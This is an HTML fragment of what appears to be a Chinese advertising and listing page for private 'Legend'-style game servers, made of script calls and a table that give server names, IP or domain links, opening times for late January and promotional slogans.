<script>o4("#FFFFCC","#ffffff","#FFFFCC","{AB3FB4BA-E6F4-F011-8294-0A72F24AA2FC}","111个大陆▓▓▓","http://110.42.37.194:16888","专属遗忘神器▓▓","1月/26日/〖通宵推荐〗","单职业▓无限","▓超变▓中变▓冰雪▓公益▓大极品▓▓","迷失暗黑沉默","http://110.42.37.194:16888");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{AD3FB4BA-E6F4-F011-8294-0A72F24AA2FC}","１７６★免费小极","http://www.173cd.skin:21500","新版首区★刚开一","1月/26日/〖通宵推荐〗","无沙捐免费打","法带收割★道招圣兽★战士武兽★平衡才","BOSS遍地暴充","http://www.173cd.skin:21500");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{AF3FB4BA-E6F4-F011-8294-0A72F24AA2FC}","１７６攻速刀刀吸","http://www.997fly.pw:31400","免费送╲分Ｂ不冲","1月/26日/〖通宵推荐〗","ぃ切割·攻速","１７６分Ｂ不冲爽★０充起飞★刀刀加速","76微变专属","http://www.997fly.pw:31400");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B13FB4BA-E6F4-F011-8294-0A72F24AA2FC}","１丶７６变态小极","http://www.cncmn.club:30300","麻痹切割狂风＋１","1月/26日/〖通宵推荐〗","零充→起飞","★毒素切割★小极品倍攻★秒爆充值★免","自己打充值","http://www.cncmn.club:30300");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B33FB4BA-E6F4-F011-8294-0A72F24AA2FC}","１丶８５哪吒火龙","http://www.119cc.quest:25266","２０送２０００块","1月/26日/〖通宵推荐〗","沙奖１８８８","●●攻速丶元素丶微变、开船去土城？●","２０２６新版","http://www.119cc.quest:25266");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B53FB4BA-E6F4-F011-8294-0A72F24AA2FC}","７６攻速元素小极","http://www.drdqr.yachts:28100","元素极品切割＋１","1月/26日/〖通宵推荐〗","元素三职业","战士带毒メ送顶赞メ送狂暴メ送自动捡物","微变龙渊复古","http://www.drdqr.yachts:28100");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B73FB4BA-E6F4-F011-8294-0A72F24AA2FC}","财神归来‖高爆版","http://www.xaxpa.online:35800","赞助大礼‖免费送","1月/26日/〖通宵推荐〗","零充通关全满","‖散人不用充值‖０充锤土豪‖上线直接","１０元全服毕","http://www.xaxpa.online:35800");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B93FB4BA-E6F4-F011-8294-0A72F24AA2FC}","神宠大陆Ｘ野外抓","http://www.292dry.homes:23770","上线送猛宠Ｘ满切","1月/26日/〖通宵推荐〗","暗黑魔次铭文","百种宠物Ｘ千种神器Ｘ倍攻专属Ｘ宝宝超","〈玩法多乐趣","http://www.292dry.homes:23770");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{BB3FB4BA-E6F4-F011-8294-0A72F24AA2FC}","神器送满╋全屏轰","http://www.jqjpq.website:34700","满屏切割神器无限","1月/26日/〖通宵推荐〗","零元＼爆率加","捡物回収挂机免费用--上线一顿乱爆--全","零氪全满通关","http://www.jqjpq.website:34700");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{BD3FB4BA-E6F4-F011-8294-0A72F24AA2FC}","新未央迷失◆超神","http://www.ereqr.boats:27000","送满充值◆迷失神","1月/26日/〖通宵推荐〗","无合成只能爆","〔无赞助◆无回馈◆无捐献◆无顶榜◆主","微变轻变中变","http://www.ereqr.boats:27000");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{BF3FB4BA-E6F4-F011-8294-0A72F24AA2FC}","新野外．免费微变","http://www.527dry.motorcycles:25900","野外Boss．超牛逼","1月/26日/〖通宵推荐〗","●没有不爆的","●●就是那种一点点磨死一个怪●然后就","０氪全满通关","http://www.527dry.motorcycles:25900");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C13FB4BA-E6F4-F011-8294-0A72F24AA2FC}","战虎超变●０充神","http://www.dwdvw.cyou:33600","吸怪鞭尸●满地光","1月/26日/〖通宵推荐〗","●独家超变变","●０充进图●０充狂暴●０充沙捐●无限","●上线送真充","http://www.dwdvw.cyou:33600");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{7EDD9CC8-E9F4-F011-8294-0A72F24AA2FC}","新1.80神龙合击▇","https://61.164.174.128:12344/xslhj","全新版本星王＋３","1月/26日/〖通宵推荐〗","送挂捡收▇▇","▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇","０冲终极▇▇","https://61.164.174.128:12344/xslhj");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{85DD9CC8-E9F4-F011-8294-0A72F24AA2FC}","１．７６","http://103.192.209.6:222/21","１.７６","1月/26日/〖通宵推荐〗","１７６","█████玩传奇就玩１·７６极品██","█赞助可打█","http://103.192.209.6:222/21");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{87DD9CC8-E9F4-F011-8294-0A72F24AA2FC}","逐梦┉┉专属","https://www.887977.com:3852","新┉┉专┉┉属","1月/26日/〖通宵推荐〗","耗时1年打造","█好专属不多，貌似外面都是材料服█","神器专属沉默","https://www.887977.com:3852");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D4683275-F8F4-F011-8294-0A72F24AA2FC}","██７６复古合击","http://www.1761122.com.cn:88","怀旧小极品███","1月/26日/〖通宵推荐〗","▊█散人打米","█回归2003，从新手村开始，打极品炼武","●自动挂机●","http://www.1761122.com.cn:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{56F9F7F4-FCF4-F011-8294-0A72F24AA2FC}","１·８５梦幻合击","http://www.y47u-djko1l-cs.xyz:12653/?185mh","◥◣极品合击◢◤","1月/26日/〖通宵推荐〗","█双倍属姓█","█人山人海█极品＋⒑█地图多BOSS扎堆","７６８０９５","http://www.y47u-djko1l-cs.xyz:12653/?185mh");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{17EDFAD6-0FF5-F011-8294-0A72F24AA2FC}","█▅▃▁农民沉默","http://202.189.15.186:678","首战１区▁▃▅█","1月/26日/〖通宵推荐〗","玩过你来骂我","▃专属沉默最火版§上线直接嗨皮▃","送赞助扛米","http://202.189.15.186:678");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1AEDFAD6-0FF5-F011-8294-0A72F24AA2FC}","◥黑◤","http://hycs1314.hycs1314.top:6076","◥夜◤","1月/26日/〖通宵推荐〗","◥传◤","◥说◤　狼人VS吸血鬼　千年族仇一刀了","正版黑夜传说","http://hycs1314.hycs1314.top:6076");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{53E77450-2EF5-F011-8294-0A72F24AA2FC}","仙剑情缘杀神恶魔","https://www.2026fafafafa.top:3366/zong","回忆20011年经典","1月/26日/〖通宵推荐〗","群960757557","通区吃肉买卖╱免费转区╱装备保值╱散","抓怪物当宝宝","https://www.2026fafafafa.top:3366/zong");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D1430BA4-40F5-F011-8294-0A72F24AA2FC}","１.８５至尊火龍","http://www.zzcq28.cn:88","█首战首区█","1月/26日/〖通宵推荐〗","◆赞助可打◆","三职业平衡╱自动捡取╱免费顶级╱装备","沙奖８０７６","http://www.zzcq28.cn:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D3430BA4-40F5-F011-8294-0A72F24AA2FC}","１·８０原始火龍","http://www.yuan2628.top:2828","█首战首区█","1月/26日/〖通宵推荐〗","★极品+5★","火龙三职业◆专属挂机◆装备全爆◆只为","沙奖８５７６","http://www.yuan2628.top:2828");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D5430BA4-40F5-F011-8294-0A72F24AA2FC}","暗黑★僵尸","http://154.64.252.32:5333","魔改独家三职业","1月/26日/〖通宵推荐〗","●魔次●沉默","道召10狗战自带斩杀法无限火雨","三英雄聚僵夜","http://154.64.252.32:5333");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{80942149-BEF5-F011-8294-0A72F24AA2FC}","８０攻速星王合击","http://43.240.74.211:2518","█上线满攻速█","1月/26日/〖通宵推荐〗","█神器BUFF合","全免费█送沙捐╊送狂暴╊送神器╊满等","█装备全部爆","http://43.240.74.211:2518");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{49AC95D3-0AF6-F011-8294-0A72F24AA2FC}","１９５合击神龙版","https://xjwl-1310337442.file.myqcloud.com","██９５８５合击","1月/26日/〖通宵推荐〗","９５８０合击","████████特色服███████","██1.95合击","https://xjwl-1310337442.file.myqcloud.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{9C7AE0CF-92F6-F011-8294-0A72F24AA2FC}","╲苍穹风云╱","http://cangqiong88.top:52527","╋首战首区╋","1月/26日/〖通宵推荐〗","█沙奖微信红","███白飘你就是王者█第一神器单职业","█简单、粗暴","http://cangqiong88.top:52527");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C5FE2845-9FF6-F011-8294-0A72F24AA2FC}","１丶８０老战神","http://aa.180pk.xyz:888","首战１区█新年█","1月/26日/〖通宵推荐〗","三职业超平衡","战神终极★一切靠打★魔龙教主爆一切█","７６微变火龙","http://aa.180pk.xyz:888");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{F7FD8C9E-D2F6-F011-8294-0A72F24AA2FC}","１．７６人气大服","http://2622.grtx2yjd.top:8795","１·７６平民消费","1月/26日/〖通宵推荐〗","长久服玩一年","极品╋３赤月终极▇区区沙奖五千▇双烈","地图免费进入","http://2622.grtx2yjd.top:8795");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D84DD87B-51F7-F011-8294-0A72F24AA2FC}","〓盛世火龙〓","http://sshl.180234.com","〓单职业〓〓","1月/26日/〖通宵推荐〗","免费领充值","火龙微变★三天合区★散人吃肉★一切靠","１８５微变火","http://sshl.180234.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A3945A73-60F7-F011-8294-0A72F24AA2FC}","１·８０傲骨合击","http://43.226.57.68:2026","╲╲星王＋３╱╱","1月/26日/〖通宵推荐〗","╲首战首区╱","免费挂机√自动拾取√自动回収√免费泡","╲每日十区╱","http://43.226.57.68:2026");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{3DAA15A8-66F7-F011-8294-0A72F24AA2FC}","━━━微变·轻变","http://103.88.33.48:1805","〓全网独家微变〓","1月/26日/〖通宵推荐〗","〓赞助可打〓","▂无沙捐▂无顶榜▂散人必玩▂无限激情","你绝逼没玩过","http://103.88.33.48:1805");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{BC57532D-89F7-F011-8294-0A72F24AA2FC}","１·８０天意合击","https://61.164.174.30:31861","█首战首区█","1月/26日/〖通宵推荐〗","星王+2","装备保值█一切靠打█元宝好打█地图多","█无合成█","https://61.164.174.30:31861");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{DD77F6A1-95F7-F011-8294-0A72F24AA2FC}","龙族沉默","http://45.251.9.83:3131","复古","1月/26日/〖通宵推荐〗","我本沉默","经典散人0门槛","首区","http://45.251.9.83:3131");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{3093CA8A-9BF7-F011-8294-0A72F24AA2FC}","新１８０泡点合击","http://www.shenjingdatiaotiaode2577.top:2577","新１８０雄霸合击","1月/26日/〖通宵推荐〗","██独此一家","██自动挂机██自动捡取██三年信誉","拿沙奖多██","http://www.shenjingdatiaotiaode2577.top:2577");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{6B7DDC1E-50F8-F011-8294-0A72F24AA2FC}","9N1●修真三国●","https://www.9n1.com","金丹之下皆蝼蚁","1月/26日/〖通宵推荐〗","单职业修仙专","沙奖人均60米√耐玩长期梦三国√三天合","后宫佳丽三千","https://www.9n1.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{6D7DDC1E-50F8-F011-8294-0A72F24AA2FC}","破晓沉默","http://112.47.58.184:16888","一区","1月/26日/〖通宵推荐〗","一区","一区","一区","http://112.47.58.184:16888");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{AAE3E429-56F8-F011-8294-0A72F24AA2FC}","万世公益╋单职业","http://2025.bopuart.com","１８５单职业","1月/26日/〖通宵推荐〗","免费领充值","火龙微变★爆率高★散人吃肉★真正白漂","火龙公益激情","http://2025.bopuart.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{F5AD184D-5CF8-F011-8294-0A72F24AA2FC}","█８０赤兔合击█","http://103.60.164.91:15999","█首战█星王+3","1月/26日/〖通宵推荐〗","█没有暗坑█","█物价保值█终极必爆█长久耐玩█激情","█红苞送不停","http://103.60.164.91:15999");</script>
</TBODY>
</TABLE>
<TABLE   cellSpacing=1 cellPadding=5 width=1000 align=center class=tableBorder1 border=0>
<TBODY>
<tr>
<th align="center" width=13%><font color=#ffffff>服务器名</font></th>
<th align="center" width=13%><font color=#ffffff>服务器IP</font></th>
<th align="center" width=18%><font color=#ffffff>开机时间[月/日/时]</font></th>
<th align="center" width=10%><font color=#ffffff>线路类别</font></th>
<Th align="center"><font color=#ffffff>详细版本介绍</font></th>
<th align="center" width=10%><font color=#ffffff>客服QQ</font></th>
<th align="center" width=8%><font color=#ffffff>游戏主页</font></th>
</TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.6wdcm.com:8866 target='_blank'>１８０必爆〃充值</a></TD><TD width=13%><a href=http://www.6wdcm.com:8866 target='_blank'>免费﹏打〃顶﹏赞</a></TD><TD width=18%><span class=STYLE3>1月/27日/7点30分开放</span></TD><TD align=center width=10%>１８０必爆充</TD><TD>﹏１·８０必爆〃充值﹏１·８０必爆〃-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>１８０必爆充</TD><TD align=center width=8%><a href=http://www.6wdcm.com:8866 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.2026xycq.com:81?477185 target='_blank'>１·８０烈火合击</a></TD><TD width=13%><a href=http://www.2026xycq.com:81?477185 target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>1月/27日/9点开放</span></TD><TD align=center width=10%>无沙捐全手打</TD><TD>████合击███爽███全手打██-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>封杀一切辅助</TD><TD align=center width=8%><a href=http://www.2026xycq.com:81?477185 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼＼１．７６／／</a></TD><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼小极品+８／</a></TD><TD width=18%><span class=STYLE3>1月/27日/9点30分开放</span></TD><TD align=center width=10%>７６中长期服</TD><TD>＼＼＼赤＼＼＼月＼＼╱╱顶╱╱╱级╱-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>80微变火龙沉</TD><TD align=center width=8%><a href=http://103.192.209.6:333/21 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.yjgg555.top:1818 target='_blank'>专属「大陆」神器</a></TD><TD width=13%><a href=http://www.yjgg555.top:1818 target='_blank'>一区「全部」免费</a></TD><TD width=18%><span class=STYLE3>1月/27日/9点30分开放</span></TD><TD align=center width=10%>新版测试刚开</TD><TD>爆率全开▲小怪爆一切▲散人直接起飞-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>充10送1000</TD><TD align=center width=8%><a href=http://www.yjgg555.top:1818 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.tghj185.com target='_blank'>２０２６天罡合击</a></TD><TD width=13%><a href=http://www.tghj185.com target='_blank'>星王＋３首战首区</a></TD><TD width=18%><span class=STYLE3>1月/27日/9点30分开放</span></TD><TD align=center width=10%>██全网独家</TD><TD>·██免费满级██装备靠打██急缺打-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>８０８５９５</TD><TD align=center width=8%><a href=http://www.tghj185.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://61.164.174.30:31861 target='_blank'>１·８０天意合击</a></TD><TD width=13%><a href=https://61.164.174.30:31861 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>1月/27日/10点开放</span></TD><TD align=center width=10%>星王+2</TD><TD>装备保值█一切靠打█元宝好打█地图多-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>█无合成█</TD><TD align=center width=8%><a href=https://61.164.174.30:31861 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://45.120.101.161:2556 target='_blank'>　1.76复古沉默</a></TD><TD width=13%><a href=http://45.120.101.161:2556 target='_blank'>2003金币沉默</a></TD><TD width=18%><span class=STYLE3>1月/27日/10点开放</span></TD><TD align=center width=10%>1.76沉默三职</TD><TD>█全网最火爆沉默◆只卖会员◆点一下玩-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖8888</TD><TD align=center width=8%><a href=http://45.120.101.161:2556 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.msgg555.top:5959 target='_blank'>迷失之王ミ单职业</a></TD><TD width=13%><a href=http://www.msgg555.top:5959 target='_blank'>超变一区ミ无限刀</a></TD><TD width=18%><span class=STYLE3>1月/27日/10点开放</span></TD><TD align=center width=10%>免费自动挂机</TD><TD>一小时打1000真茺█上线100倍爆率█沙-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>小怪爆充值卷</TD><TD align=center width=8%><a href=http://www.msgg555.top:5959 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.085z.top:5218 target='_blank'>╱╲光速★无限刀</a></TD><TD width=13%><a href=http://www.085z.top:5218 target='_blank'>一个红怪→全领满</a></TD><TD width=18%><span class=STYLE3>1月/27日/10点开放</span></TD><TD align=center width=10%>沙奖８８８</TD><TD>●免费满级●货币单一●百倍爆率●攻速-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>公益神器专属</TD><TD align=center width=8%><a href=http://www.085z.top:5218 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.170yss.com:2277 target='_blank'>１·７０金币合击</a></TD><TD width=13%><a href=http://www.170yss.com:2277 target='_blank'>１·７０金币合击</a></TD><TD width=18%><span class=STYLE3>1月/27日/10点开放</span></TD><TD align=center width=10%>金币合击</TD><TD>█复古合击█绿色复古█小极品+4█-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>█公益◆合击</TD><TD align=center width=8%><a href=http://www.170yss.com:2277 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://zhwb.669hf.com target='_blank'>战魂微变</a></TD><TD width=13%><a href=http://zhwb.669hf.com target='_blank'>一切靠打●单职业</a></TD><TD width=18%><span class=STYLE3>1月/27日/10点30分开放</span></TD><TD align=center width=10%>低消费高体验</TD><TD>货币好打◆散人好混◆脸白终极-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>火龙迷失沉默</TD><TD align=center width=8%><a href=http://zhwb.669hf.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.19:1255 target='_blank'>１．７６特色复古</a></TD><TD width=13%><a href=http://103.192.209.19:1255 target='_blank'>１７６丶必爆终极</a></TD><TD width=18%><span class=STYLE3>1月/27日/11点开放</span></TD><TD align=center width=10%>1.76〃复古〃</TD><TD>１７６金币复古〓无需氪金〓赤月终极〓-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>微变火龙冰雪</TD><TD align=center width=8%><a href=http://103.192.209.19:1255 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.zzcq28.cn:88 target='_blank'>１.８５至尊火龍</a></TD><TD width=13%><a href=http://www.zzcq28.cn:88 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>1月/27日/11点开放</span></TD><TD align=center width=10%>◆赞助可打◆</TD><TD>三职业平衡╱自动捡取╱免费顶级╱装备-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８０７６</TD><TD align=center width=8%><a href=http://www.zzcq28.cn:88 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>１·８０原始火龍</a></TD><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>1月/27日/11点30分开放</span></TD><TD align=center width=10%>★极品+5★</TD><TD>火龙三职业◆专属挂机◆装备全爆◆只为-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８５７６</TD><TD align=center width=8%><a href=http://www.yuan2628.top:2828 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>██８０原始合击</a></TD><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>1月/27日/11点30分开放</span></TD><TD align=center width=10%>██无赞助█</TD><TD>████████公益服███████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>██████</TD><TD align=center width=8%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>██８０经典合击</a></TD><TD width=13%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>1月/27日/12点开放</span></TD><TD align=center width=10%>██无赞助█</TD><TD>████████公益服███████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>██████</TD><TD align=center width=8%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.fyzs2.com:8888 target='_blank'>风云战神▲新统战</a></TD><TD width=13%><a href=http://www.fyzs2.com:8888 target='_blank'>散人免费→→首区</a></TD><TD width=18%><span class=STYLE3>1月/27日/12点30分开放</span></TD><TD align=center width=10%>战神首饰一件</TD><TD>地图免费█装备永久回収米█沙浆红胞人-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>７６８０８５</TD><TD align=center width=8%><a href=http://www.fyzs2.com:8888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.210.62:91 target='_blank'>１７６金币小极品</a></TD><TD width=13%><a href=http://103.192.210.62:91 target='_blank'>１．７６人气大服</a></TD><TD width=18%><span class=STYLE3>1月/27日/13点开放</span></TD><TD align=center width=10%>长久服玩一年</TD><TD>１７６极品+6█玩法新颖有趣█万物皆可-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>███１·７</TD><TD align=center width=8%><a href=http://103.192.210.62:91 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.19:1355 target='_blank'>１．７６梁山复古</a></TD><TD width=13%><a href=http://103.192.209.19:1355 target='_blank'>１７６小极品+６</a></TD><TD width=18%><span class=STYLE3>1月/27日/13点30分开放</span></TD><TD align=center width=10%>1.76好玩丶新</TD><TD>1.76小极品+6◆爆极品◆爆冲值◆爆剑甲-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>特色三职业平</TD><TD align=center width=8%><a href=http://103.192.209.19:1355 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://zhanshen.180jiulongheji.top:888 target='_blank'>▇▅▃▁８０合击</a></TD><TD width=13%><a href=http://zhanshen.180jiulongheji.top:888 target='_blank'>战神＋２▁▃▅▇</a></TD><TD width=18%><span class=STYLE3>1月/27日/13点30分开放</span></TD><TD align=center width=10%>█３０全满█</TD><TD>每日八区█永久保值囬収█老板多必吃肉-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>真沙奖８８８</TD><TD align=center width=8%><a href=http://zhanshen.180jiulongheji.top:888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.mm2026qq.top:86 target='_blank'>剑尊超变※无限刀</a></TD><TD width=13%><a href=http://www.mm2026qq.top:86 target='_blank'>▇０╲氪╲０╲充</a></TD><TD width=18%><span class=STYLE3>1月/27日/13点30分开放</span></TD><TD align=center width=10%>专属神器迷失</TD><TD>超变无限刀单职业大极品●轻变火龙沉默-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>无限刀超变中</TD><TD align=center width=8%><a href=http://www.mm2026qq.top:86 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.9rwj.top:37776 target='_blank'>█攻速沉默神器█</a></TD><TD width=13%><a href=http://www.9rwj.top:37776 target='_blank'>零充毕业█首站█</a></TD><TD width=18%><span class=STYLE3>1月/27日/14点开放</span></TD><TD align=center width=10%>暗黑中变迷失</TD><TD>终极全爆╱一切靠打╱爆率看脸╱１０倍-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>专属公益冰雪</TD><TD align=center width=8%><a href=http://www.9rwj.top:37776 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.75:39517 target='_blank'>１．７６免费复古</a></TD><TD width=13%><a href=http://103.192.209.75:39517 target='_blank'>１７６小极品+６</a></TD><TD width=18%><span class=STYLE3>1月/27日/14点开放</span></TD><TD align=center width=10%>全满５０免费</TD><TD>Ｏ茺畅玩〃赤月终极〃散人养老〃装备全-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>８０必爆终极</TD><TD align=center width=8%><a href=http://103.192.209.75:39517 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.adpj.top:3588 target='_blank'>╱╲零充·无限刀</a></TD><TD width=13%><a href=http://www.adpj.top:3588 target='_blank'>９９９９倍·攻速</a></TD><TD width=18%><span class=STYLE3>1月/27日/14点开放</span></TD><TD align=center width=10%>真实杀怪〓送</TD><TD>送╋全屏切割╋全屏吸怪╋送沙捐送挂机-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖◆８８８</TD><TD align=center width=8%><a href=http://www.adpj.top:3588 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>████冰雪之城</a></TD><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>无充值█████</a></TD><TD width=18%><span class=STYLE3>1月/27日/18点开放</span></TD><TD align=center width=10%>没灵符就元宝</TD><TD>████████真公益服██████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>一种货币通关</TD><TD align=center width=8%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>点击查看</a></TD></TR>
